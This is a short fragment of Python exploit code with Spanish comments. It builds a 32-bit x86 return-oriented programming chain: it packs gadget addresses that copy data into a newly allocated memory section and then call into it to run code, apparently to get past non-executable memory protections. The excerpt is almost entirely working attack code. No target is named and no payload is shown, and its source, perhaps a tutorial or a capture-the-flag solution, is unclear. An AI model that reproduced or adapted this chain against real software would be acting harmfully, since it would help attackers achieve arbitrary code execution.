 rop2+=struct.pack("<L", 0x00400)   # size a copiar a ECX
rop2+=struct.pack("<L", 0x0051c8cf)   # mov [esi], eax - POP ESI-POP EBP
rop2+=struct.pack("<L", 0x0052B208)   # source a ESI
rop2+=struct.pack("<L", 0x90909090)   # A EBP
rop2+=struct.pack("<L", 0x00513255)   # pop edi-ret
rop2+=struct.pack("<L", 0x90909090)   # Aqui guardara la direccion allocada que esta en
rop2+=struct.pack("<L", 0x51279e)     #reps movs
rop2+=struct.pack("<L", 0x90909090)
rop2+=struct.pack("<L", 0x90909090)
rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop2+=struct.pack("<L", 0x0052b1ec + 0x18)   # aqui esta guardada la direccion allocada
rop2+=struct.pack("<L", 0x0051e38f)  # call [EAX -0x18] saltar a la seccion nueva